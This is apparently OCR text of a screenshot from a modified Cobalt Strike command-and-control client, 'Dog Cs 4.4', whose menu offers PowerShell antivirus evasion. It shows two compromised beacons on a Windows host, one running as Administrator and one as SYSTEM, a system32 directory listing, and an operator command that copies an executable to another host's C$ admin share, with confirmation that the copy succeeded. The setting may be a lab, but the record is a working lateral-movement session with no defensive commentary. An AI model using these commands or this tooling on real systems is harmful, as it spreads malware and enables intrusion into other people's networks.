 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 84ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 53ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
2009/07/14 09:41 201,216 xwtpdui.dll
2009/07/14 09:41 129,536 xwtpw32.dll
2009/07/14 09:41 303,616 zgmprxy.dll
2011/04/12 22:45 <DIR> zh-CHS
2023/10/25 13:59 <DIR> zh-CN
2009/07/14 11:20 <DIR> zh-HK
2009/07/14 11:20 <DIR> zh-TW
2010/11/21 11:24 366,080 zipfldr.dll
2617 个文件 1,140,012,306 字节
90 个目录 50,379,997,184 可用字节
beacon> shell copy C:\Windows\system32\6666.exe \\192.168.27.110\c$
[*] Tasked beacon to run: copy C:\Windows\system32\6666.exe \\192.168.27.110\c$
[*] Hello,Dog cs.
[+] host called home, sent: 84 bytes
[+] received output:
已复制 1 个文件。
[NISP-PC] - x64 | Administrator * | 1376 - x64 last:84ms
beacon>